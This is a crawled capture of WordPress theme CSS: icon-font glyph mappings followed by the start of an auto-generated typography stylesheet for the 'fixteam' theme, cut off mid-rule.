.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-011-cellphone:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-012-store:before { content: '\e93e'; } /* '' */
.icon-08-cleaning:before { content: '\e93f'; } /* '' */
.icon-005-shopping-cart:before { content: '\e940'; } /* '' */
.icon-010-recycling:before { content: '\e941'; } /* '' */
.icon-001-laptop:before { content: '\e942'; } /* '' */
.icon-013-money:before { content: '\e943'; } /* '' */
.icon-07-coin:before { content: '\e944'; } /* '' */
.icon-015-clock:before { content: '\e945'; } /* '' */
.icon-untitled-2:before { content: '\e946'; } /* '' */
.icon-untitled-21:before { content: '\e947'; } /* '' */
.icon-untitled-1:before { content: '\e948'; } /* '' */
.icon-untitled-19:before { content: '\e949'; } /* '' */
.icon-untitled-9:before { content: '\e94a'; } /* '' */
.icon-untitled-16:before { content: '\e94b'; } /* '' */
.icon-untitled-13:before { content: '\e94c'; } /* '' */
.icon-untitled-8:before { content: '\e94d'; } /* '' */
.icon-untitled-10:before { content: '\e94e'; } /* '' */
.icon-untitled-7:before { content: '\e94f'; } /* '' */
.icon-untitled-6:before { content: '\e950'; } /* '' */
.icon-untitled-17:before { content: '\e951'; } /* '' */
.icon-untitled-14:before { content: '\e952'; } /* '' */
.icon-untitled-11:before { content: '\e953'; } /* '' */
.icon-004-login:before { content: '\e954'; } /* '' */
.icon-006-menu:before { content: '\e955'; } /* '' */
.icon-003-smartphone:before { content: '\e956'; } /* '' */
.icon-009-smartphone:before { content: '\e957'; } /* '' */
.icon-014-email:before { content: '\e958'; } /* '' */
.icon-002-tablet:before { content: '\e959'; } /* '' */
.icon-untitled-12:before { content: '\e95a'; } /* '' */
.icon-untitled-15:before { content: '\e95b'; } /* '' */
.icon-untitled-18:before { content: '\e95c'; } /* '' */
.icon-untitled-5:before { content: '\e95d'; } /* '' */
.icon-untitled-4:before { content: '\e95e'; } /* '' */
.icon-untitled-20:before { content: '\e95f'; } /* '' */
.icon-untitled-3:before { content: '\e960'; } /* '' */
.icon-untitled-22:before { content: '\e961'; } /* '' */
.icon-001-menu:before { content: '\e962'; } /* '' */
.icon-002-list:before { content: '\e963'; } /* '' */
.icon-arrow-down-sign-to-navigate:before { content: '\e964'; } /* '' */
.icon-close:before { content: '\e965'; } /* '' */
.icon-shopping-cart-empty-side-view:before { content: '\e966'; } /* '' */
.icon-airpods:before { content: '\e967'; } /* '' */
.icon-charger:before { content: '\e968'; } /* '' */
.icon-iphone-5:before { content: '\e969'; } /* '' */
.icon-iphone-charger:before { content: '\e96a'; } /* '' */
.icon-phone-case:before { content: '\e96b'; } /* '' */
.icon-shopping-bag-(1):before { content: '\e96c'; } /* '' */
.icon-shopping-bag-add:before { content: '\e96d'; } /* '' */
.icon-star-1:before { content: '\e96e'; } /* '' */
.icon-star1:before { content: '\e96f'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://callade-mobility.com/wp-content/themes/fixteam/css/__colors.css
body_size: 70764
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Poppins",sans-serif;	font-size:1em;	font-weight:300;	font-style:normal;	line-height:1.7;	text-decoration:none;	text-transform:none;	letter-spacing:-0.1px}.wp-block-calendar table{font-family:"Poppins",sans-serif}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group.has-background,.wp-block-group.has-background .wp-block-group__inner-container>*,.post_item_single .post_content>figure{margin-top:0em;	margin-bottom:1.7em}h1,.front_page_section_caption{font-family:"Muli",sans-serif;	font-size:3.75em;	font-weight:900;	font-style:normal;	line-height:1.19;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.1em;	margin-bottom:0.45em}h2{font-family:"Muli",sans-serif;	font-size:3em;	font-weight:900;	font-style:normal;	line-height:1.18;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.7em;	margin-bottom:0.47em}h3{font-family:"Muli",sans-serif;	font-size:2.25em;	font-weight:900;	font-style:normal;	line-height:1.22;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.65em;	margin-bottom:0.625em}h4{font-family:"Muli",sans-serif;	font-size:1.875em;	font-weight:900;	font-style:normal;	line-height:1.22;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.5em;	margin-bottom:0.6em}h5{font-family:"Muli",sans-serif;	font-size:1.5em;	font-weight:900;	font-style:normal;	line-height:1.2;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:5.65em;	margin-bottom:0.75em}h6{font-family:"Muli",sans-serif;	font-size:1.125em;	font-weight:900;	font-style:normal;	line-height:1.34;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:7.6em;	margin-bottom:0.75em}.select2-container--default .select2-selection--single,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.fixteam_tabs .fixteam_tabs_titles li a,.wp-block-button .wp-block-button__link{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.hotspots-list-item,.comments_wrap .comments_field label,.post_meta .post_meta_item.post_date a>span:first-child,.widget_calendar caption,.breadcrumbs,.top_panel .slider_engine_revo .slide_title{font-family:"Muli",sans-serif}div.esg-pagination .esg-pagination-button,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{font-family:"Poppins",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Muli",sans-serif}.hotspots-list-item .hotspots-list-item-number{font-family:"Poppins",sans-serif}.post_meta{font-size:14px;	font-weight:500;	font-style:normal;	line-height:1.5;	text-decoration:none;	text-transform:lowercase;	letter-spacing:0px;	margin-top:0.4em}em,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Poppins",sans-serif}.logo_text{font-family:"Muli",sans-serif;	font-size:1.8em;	font-weight:900;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Muli",sans-serif}.menu_main_nav_area{font-size:14px;	line-height:normal}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Poppins",sans-serif;	font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Poppins",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Poppins",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal}.sc_layouts_row .sc_button{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Poppins",sans-serif;	font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Poppins",sans-serif}.sc_testimonials_item_content:before,.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label,.sc_form_default label .sc_form_field_title,.sc_table table th,.trx_addons_dropcap,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,form.wpcf7-form .sc_form_field_title{font-family:"Muli",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.sc_promo_modern .sc_promo_link2{font-family:"Poppins",sans-serif}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls .slider_progress,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:2em; -ms-border-radius:2em; border-radius:2em}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.vc_message_box p,.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab .vc_tta-title-text,.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Muli",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Poppins",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Muli",sans-serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],#btn-buy{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.4px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li 